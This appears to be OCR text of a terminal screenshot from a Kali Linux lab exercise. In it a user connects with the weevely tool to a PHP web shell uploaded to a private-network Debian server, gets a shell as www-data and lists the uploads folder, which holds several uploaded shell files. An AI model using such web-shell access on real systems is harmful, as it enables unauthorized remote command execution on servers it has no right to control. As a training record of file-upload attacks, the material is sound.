 Terminal - cpnv@kali: ~
Fichier Édition Affichage Terminal Onglets Aide
┌──(cpnv㉿kali)-[~]
└─$ weevely http://192.168.200.128/admin/uploads/shell.php3 cpnv
[+] weevely 4.0.1
[+] Target:     www-data@debian:/var/www/admin/uploads
[+] Session:    /home/cpnv/.weevely/sessions/192.168.200.128/shell_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
cthulhu.png
hacker.png
myshell.PHP
ruby.jpg
shell.php3
www-data@debian:/var/www/admin/uploads $